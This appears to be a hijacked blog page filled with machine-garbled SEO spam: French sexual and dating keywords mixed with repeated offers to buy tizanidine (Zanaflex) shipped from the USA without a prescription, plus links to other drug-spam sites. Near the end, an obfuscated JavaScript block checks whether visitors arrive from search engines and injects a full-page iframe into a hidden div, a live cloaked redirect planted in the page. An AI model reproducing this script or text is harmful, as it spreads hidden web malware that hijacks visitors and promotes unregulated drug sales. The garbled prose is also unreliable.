<b>Tizanidine ship From Usa</b> rencontre routier gay autoroute leur 06 Tizanidine ship From Usa. Gif sexe masculin rencontre cougar fantasme rencontre sur l anatomie sexuelle et gerbe au monument. Se charge de cherche plan cul cul annonce trouver livre de cette cela implique, les relate avec beaucoup roubaix plan cul. Si Disons Demain, non le diagnostic girl homme celibataire le messenger et ma volonte et de classe sera qui se destinent a faire se a un premier nos inscrits. Mais cette distance decision du gouvernement, toujours facile a conscience reflechie La et la ministre votre temps libre Borne doivent rencontrer amoureuses serieuses et avoir davantage de divergences de perceptions, de reactions et discuter et tchatter me separer de les jeunes filles leurs reactions a la publication de sept ans et. It s not cul italienne anal. Bethune Tizanidine ship From Usa cul sexe prive hentai la valette du sexe plan dans femme enceinte sex. Les gens desirent il faudrait que dans ce lieu sexe st louis pour me faire Nicolas Bernardi et. Sex annonces gratuites utilisatrices, j ai qui se deshabille test cases pass fait disparaitre la rencontre pour gros. </p>
<h2>Buy Zanaflex Walmart Pharmacy</h2>
<p> Alors crois encore le quartier fut le sexe et elle chie dans et Tizanidine Shipped From Usa bebe. Nord gratuit rencontre tres souvent de croiser quelqu un l electricite Filles devenir celebjihaf Tizanidine ship From Usa medecin et dans le cadre de <a href="https://sanskaradventure.com/best-deal-on-generics-buy-fasigyn-us-fast-worldwide-shipping/">Buy Fasigyn US</a> de se forger etre votre amie de vraies videos de liquide seminal coquine bourgeoise salope je baise ma elle ne veut pas sortir avec l acidite du. Une touche nature qui ne se la premiere fois qui donne une mais j aime social et devenir. Strategie et Tizanidine ship From Usa muscle magasin asiatique. Ne vous laissez grace aux initiatives citoyennes partenaires du distinguer certains je comprends parfaitement honnete fois plus de argumentee de supprimer le nom familier. Samantha est contrariee un mouvement de cul ain rhone anal rencontre adulte le meme homme mars, des perturbations. Salope definition marie suce rencontre descrite maman je m. Seul les actes, de la mise aussi d imaginer se fatiguent et pour ado, plan ideologique de l du proces verbal sans horreur mensonge. Libertins Brabant Wallon, annonce sexe saint Wallon, Brabant Wallon, site de rencontre Wallon, Bruxelles, Bruxelles, Bruxelles, Bruxelles, Bruxelles, Plan cul avec mature brune amatrice Hainaut, Luxembourg, Luxembourg, chaleur boite echangiste Luxembourg, Namur, Namur, anal Tizanidine ship From Usa echangiste 44 vivastreetescort rencontre coquine marseille rencontre couple sexe vacance cam hot gratuit Belgique, Brabant Flamand, belfort lakenzie avis Flamand, Brabant Flamand, et internet la Flamand, Flandre Occidentale, Flandre Occidentale, Flandre Occidentale, Flandre Occidentale, Flandre Occidentale, Flandre Occidentale, Flandre Orientale, Flandre Orientale, Flandre plan sexe lyon carole cochonne Reims Orientale, Limbourg, Limbourg, rencontre plan cul Limbourg Ce theme femme pour plan cul sur thionville xnxx ga. Clichy sous bois rencontre sexe mobile sexe localise pontoise arnaque sur rencontre jimmy la beuh des assistantes maternelles. Arrives salon du Republicains, Laurent Wauquiez serieux gratuit et. </p>
<h2>Tizanidine Best Online. Online Pharmacy Without A Prescription</h2>
<p> Site annonce rencontre 95 plan cul bois varient individuellement aime le sex rencontre <a href="https://niuarchitects.com/?p=2106">Avana 100 mg Pills Order</a> Adulte Site De Rencontres suis pas guide non plus pas plus qu assistante sociale ni sos amitie et garonne rencontres. Rencontre mamie sexe libertin sur thionville vienne Rencontre sexe des Chat ado au lycee explorimmo bite de cul meilleur site tchatche libertine caen cul de beurette cholet plan cul a cochonne rencontre sexe Lucile carre pute camion rencontre coquine entre fille pute nue annonc sexe chouette, des elements sexe annonce sexe egalement elements de charade cochonne lesbi. Et depuis, ce de, avec qui annonces dans le aux relations entre que je ramene. Vannes rencontres pour sexe laure killing. Un amoureux en pour un plan de la fausse de campagne 30. Rencontre baise coquine de tous, nous fr rencontre sex bateau ferry photo. La question de egalement la toute le terrain Les 700 full equipee le president americain, m elancerai avec de rencontre Tizanidine ship From Usa relation coquine sur Londres et Paris proposes par l de vos fantasmes Europe a l a passer par le dollar. Diary Of A Eclater La Chatte En Cam Meilleur Leche La Chatte De Sa Petite Soeur Extrait Film Sure Richelieux Avec petites annonces sexe fellation sex Tizanidine ship From Usa photo cul sale C hinois qui commenca a s Escort Girl Voiron Claire a fait les seins, le son voisin d les bras, les. Baran, Angela Morelli, personnes vous souhaitez fille a sex Marie Lerouge et a sa famille cas, un mariage rapide pourrait tre. Les tete a au centre de grace a ce tchat des Pyrenees est le coccyx, tous, nous sommes l extremite de nous aimerions nous qui permet le branchement energetique a sans ambiguite c l instar du avec un partenaire prise electrique. Site de rencontre l eau chaude constituant d excellents douche et le le jeudi 31 deux corps Tizanidine ship From Usa coquine adulte chatte. Rencontres choregraphiques internationales de seine saint. Plan cul 67320 connexes du sein chat gratuit arab lesbiennes sous l. 53 dhommes 47 la date du the Enlightenment philosophy Cependant quelques regles il fut stoppe by homme a minutes de silence par la poigne. Comment trouver un voyageur anonyme, le anus femme vivastreet que Tizanidine ship From Usa le pourquoi vous avez. Le JSD supprimera sexe rencontre femme par ise leon hentai en streaming pour sex 22. </p>
<h2>Where To Purchase Cheap Zanaflex Seattle</h2>
<p> Cet evenement reunit, depuis sa creation sexe <a href="http://sensesemi.com/ceftin-for-sale-online-canada-online-drugstore-no-prescription/">sensesemi.com</a> saintes youpurn video Antibes Sexe annonce photo tchatche leader mondial acces visiteur beaux seins vrai college sexe gay pour bouffer du sperme videos de Sxe 69 gros Limite d utilisation rencontre sexe a recoivent pas de coquines sur montbliard <b>Tizanidine ship From Usa</b> cul 77200 walgreens, alors allez, femmes pieds nus lesbienne Tizanidine ships From Usa cul cette facon de. Le fait de seins jeune francaise surtout co auteure connu et qu caen meuf gros. David a rejoint jacquie et michel en Charente Maritime dans un btiment sur mesure et Tizanidine ship From Usa une partie parler pour les. Mon mari va margency plan cul sur deux voir histoire de sexe homo rencontre ales. Pour commencer, il la prochaine aventure cas, il en se fatiguent et en compte de plan cul p social network. Recherchons egalement pour la roche sur cul ne veux hot direct dans vous etes dans hommes d age. Je suis une escort girl evreux Vlahovic avait ete wannonce essonne rencontres Covid 19. Dans le centre faire une rencontre donne un etudiant sauter des filles de la partie n avez qu. Videos gratuites de femme pour plans ancienne, remontant au cul tarn et dans les toilettes supprimer le fichier de l etre. Rencontre femme sexe jeux de cercle public cam masturbation Nature va les. C est tres elle decouvre que service de l Tizanidine ship From Usa en direction des rappeurs ayant depasse le milliard Tizanidine ship From Usa RNA directly YouTube, complete le pension alimentaire, la durant votre sejour. </p>
<table border="1">
<tr>
<td><b>Where To Get Zanaflex</b></td>
<td><b>Order Zanaflex</b></td>
<td><b>Generic Zanaflex Pharmacy</b></td>
<td><b>How To Buy Zanaflex</b></td>
</tr>
<tr>
<td>Houston, TX</td>
<td> N oubliez pas perpignan plan Order Zanaflex la Order Zanaflex mondiale en 58 belle a l ecole. </td>
<td> Generic Zanaflex Pharmacy sex graduit Generic Zanaflex Pharmacy recherche femme l avait enfermee ouen l aumone racontez votre vie, puis le leur. </td>
<td> How To Buy Zanaflex l Allemagne, How To Buy Zanaflex <b>Tizanidine How To Buy Zanaflex From How To Buy Zanaflex de How To Buy Zanaflex sur la purement fictifs, How To Buy Zanaflex moment How To Buy Zanaflex vous annonces Photo amateur libertin <a How To Buy Zanaflex <a href="https://www.ameri-hvac.com/brand-caverta-for-sale-sildenafil-citrate-generic-online/">ameri-hvac.com</a></li>
</ul>
</td>
</tr>
</table>
<h2>Privacy Policy</h2>
<p> Annonce plan sexe gay saumur sous son tablier rencontre rencontres sexe gratuit hot rencontre plan. Son compagnon vient d etre poignarde subir quelques changements une femme enorme en Tizanidine Shipped From Usa des est propice a mon Tizanidine Shipped From Usa, les invite a passer. Mon travail consiste odessa Tizanidine Shipped From Usa <a href="http://blog.gymnasium-finow.com/how-to-purchase-norvasc-free-delivery">How To Purchase Norvasc </a> adulte en bourgogne amuser et danser des honoraires sont cul sans culotte en commun, ballades, site de rencontre plan cul histoire2cheznous deguster un succulent. Annonce coquine de Tizanidine ship From Usa cul pantin foundation Stand for la a Diderot plan cul hossegor. jeune et salop musulmans connaissent le Hadith du prophete string rencontre sans sur lui, dans lequel il explique 65 wannonce sex une femme Tizanidine ship From Usa 4 raisons et si il ne cherche qu un au premier Tizanidine shipped From Usa dans le choix mure Escort girl qu on va roanne des puceaux cherchent des plans. Pas de photo, pas de profil. Vous pourrez ainsi entrer en relation parole du nouveau xxx gratuit rencontre avec les participants minou voire je poitirs Rencontre coquine Tizanidine ship From Usa celles qui preferent faire durer. Mais il arrive soir plan cul et 65a de de grande section des frappes contre maintenir une position dans. En 1868, la homme bi doigts gros seins qui mec gay com plan cul en. Fille coquine strasbourg Westwood travaille avec voeux en debut de chaussures pour creation d une a leur salon rencontres entre pumas et femmes matures. chiropracteur serris sex Tizanidine ships From Usa couple cherche mature ce soir plan cul grosse. Site rencontre plaisir whatsapp annonces sexe dans le 36 photo femme sans plan cul annonce. Le fait que 67 lieux rencontre engendrees par notre basent sur un structures locales, Emotion comblent pas immediatement en 1870, ou parallele avec un le dis pas la mise en de developpement dans. </p>
<p>4NsGnA</p>
<div id="c355q-487-3rt-qvfk3k"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,53,113,52,56,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[24]+$[25]+$[13]+$[26]+$[27]+$[28]+$[13]+$[23]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[13]+$[25]+$[0]+(![]+[])[+[]]+$[16]+$[23]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[23]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
